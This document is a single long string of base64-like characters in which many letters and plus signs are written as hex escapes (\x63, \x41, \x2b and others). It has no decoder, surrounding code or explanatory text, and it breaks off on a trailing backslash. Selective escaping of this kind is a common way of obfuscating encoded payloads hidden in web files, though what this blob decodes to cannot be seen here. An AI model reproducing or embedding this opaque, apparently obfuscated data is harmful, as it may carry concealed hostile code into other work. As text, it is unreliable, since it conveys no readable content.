n73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x43m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GOQ8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFrpgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\